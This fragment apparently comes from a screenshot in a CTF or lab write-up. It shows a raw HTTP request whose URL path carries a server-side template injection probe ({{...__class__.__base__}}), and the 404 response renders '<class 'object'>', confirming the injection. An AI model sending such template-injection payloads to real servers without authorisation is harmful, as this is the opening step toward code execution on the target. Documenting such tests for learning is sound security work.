 Pretty Raw Hex \n
1 GET /{{'Nehal-Hacks-For-Good'.__class__.__base__}} HTTP/1.1
2 Host: 167.172.61.89:30122
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Pretty Raw Hex Render
Error 404
The page '<class 'object'>' could not be found